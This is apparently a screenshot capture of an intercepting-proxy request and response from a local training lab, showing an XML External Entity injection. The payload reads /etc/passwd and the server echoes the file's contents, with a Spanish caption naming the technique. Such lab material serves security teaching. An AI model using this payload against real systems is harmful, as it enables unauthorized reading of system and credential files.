 Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 207
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-GPC: 1
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
20 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
s4vitar123
</password>
</root>
Se basa en realizar este tipo de inyección
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jan 2023 13:31:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!